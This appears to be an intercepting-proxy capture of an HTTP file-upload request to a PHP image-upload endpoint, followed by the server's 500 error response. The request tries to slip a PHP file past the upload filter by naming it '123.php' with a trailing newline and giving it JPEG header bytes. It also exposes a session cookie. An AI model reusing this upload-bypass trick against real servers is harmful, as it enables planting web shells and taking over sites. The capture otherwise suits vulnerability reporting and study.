 Go
Cancel
< | ▼
> | ▼
Target: http:/
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex
POST / /upload_data?key=KYKZH_twotigers HTTP/1.1
Host:
Proxy-Connection: keep-alive
Content-Length: 148947
Origin: http://
X-Requested-With: ShockwaveFlash/28.0.0.137
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/58.0.3029.110 Safari/537.36 SE 2.X
MetaSr 1.0
Content-Type: multipart/form-data; boundary=----------ae0GI3Ij5ae0ae0Ij5gL6KM7GI3ae0
Accept: */*
Referer: http:// /image_upload?id=image&editor=editor_content
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: cp_language=zh; PHPSESSID=t741gnf2vhk8h23tntv5flpi51; Hm_lvt_e741ced10cff14df64dbcaa7a934c1ed=1552369052;
Hm_lpvt_e741ced10cff14df64dbcaa7a934c1ed=1552369052; nb-referrer-hostname=
nb-start-page-url=ht ; admincp_language=zh
------------ae0GI3Ij5ae0ae0Ij5gL6KM7GI3ae0
Content-Disposition: form-data; name="Filename"
5678.png
------------ae0GI3Ij5ae0ae0Ij5gL6KM7GI3ae0
Content-Disposition: form-data; name="thumbwidth"
0
------------ae0GI3Ij5ae0ae0Ij5gL6KM7GI3ae0
Content-Disposition: form-data; name="waterpor"
5
------------ae0GI3Ij5ae0ae0Ij5gL6KM7GI3ae0
Content-Disposition: form-data; name="thumbheight"
0
------------ae0GI3Ij5ae0ae0Ij5gL6KM7GI3ae0
Content-Disposition: form-data; name="thumb_cutout"
0
------------ae0GI3Ij5ae0ae0Ij5gL6KM7GI3ae0
Content-Disposition: form-data; name="Filedata"; filename="123.php
"
Content-Type: application/octet-stream
JFIF C
$.' ",# (7),01444 '9=82<.342 C
2! !22222222222222222222222222222222222222222222222222
HTTP/1.1 500 File Upload Error
Date: Tue, 12 Mar 2019 05:49:56 GMT
Content-Type: text/html
Content-Length: 0
Connection: keep-alive
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Expires: Thu, 19 Nov 1981 08:52:00 GMT
X-Powered-By: PHP/5.3.29
Set-Cookie: admincp_language=zh; expires=Wed, 11-Mar-2020 05:49:56 GMT; path=/
X-Powered-By: ASP.NET
Server: wts/1.2